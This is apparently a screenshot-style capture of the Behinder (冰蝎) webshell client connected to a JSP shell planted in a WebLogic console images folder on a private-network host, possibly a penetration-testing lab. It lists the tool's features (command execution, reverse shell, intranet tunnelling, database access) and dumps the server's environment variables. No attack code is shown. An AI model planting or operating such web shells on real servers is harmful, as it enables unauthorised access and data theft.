 http://192.168.100.189:7001/console/framework/skins/wlsconsole/images/ch1e.jsp
URL: http://192.168.100.189:7001/console/framework/skins/wlsconsole/images/ch1e.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
JAVA_HOME=C:\Oracle\MIDDLE~1\JDK160~1
OCP371_PATCH_PATH=C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native
=ExitCode=00000000
JAVA_PROPERTIES=-Dplatform.home=C:\Oracle\MIDDLE~1\WLSERV~1.3 -Dwls.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -
Dweblogic.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -Dweblogic.management.discover=true
JAVA_VM=-client
SERVER_NAME=AdminServer
Path=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\native;C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native;C:\Oracle\MIDDLE~1\
Files (x86)\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL
Server\100\DTS\Binn\;c:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;c:\Program Files (x86)\Microsoft Visual
Studio 9.0\Common7\IDE\PrivateAssemblies\;c:\Program Files (x86)\Microsoft SQL
Server\100\DTS\Binn\;C:\Oracle\MIDDLE~1\WLSERV~1.3\server\native\win\32\oci920_8
FMWLAUNCH_CLASSPATH=C:\Oracle\MIDDLE~1\utils\config\10.3\config-launch.jar
DERBY_OPTS="-Dderby.system.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\demo\databases"
WEBLOGIC_CLASSPATH=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar;C:\Oracle\MIDDLE~1\
all.jar;C:\Oracle\MIDDLE~1\modules\NETSFA~1.0_1/lib/ant-contrib.jar
WLS_MEM_ARGS_32BIT=-Xms256m -Xmx512m
WLS1036_PATCH_EXT_DIR=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sysext_manifest_classpath
USERDOMAIN=DE1AY
LONG_DOMAIN_HOME=C:\Oracle\Middleware\user_projects\domains\base_domain
ALLUSERSPROFILE=C:\ProgramData
DERBY_CLASSPATH=C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbynet.jar;C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib
MEM_ARGS=-Xms256m -Xmx512m -XX:CompileThreshold=8000 -XX:PermSize=48m -XX:MaxPermSize=128m
TMP=C:\Users\ADMINI~1\AppData\Local\Temp
ARDIR=C:\Oracle\MIDDLE~1\WLSERV~1.3\server\lib
WEBLOGIC_EXTENSION_DIRS=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sysext_manifest_classpath;C:\Oracle\MIDDLE~1\patch_ocp
PROMPT=$P$G
PATCH_CLASSPATH=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar;C:\Oracle\MIDDLE~1\patch
COHERENCE_HOME=C:\Oracle\MIDDLE~1\COHERE~1.7
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
verboseLoggingFlag=false
SystemRoot=C:\Windows
WL_USE_IA64DLL=false
MEM_ARGS_32BIT=-Xms256m -Xmx512m
MEM_MAX_PERM_SIZE=-XX:MaxPermSize=128m
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond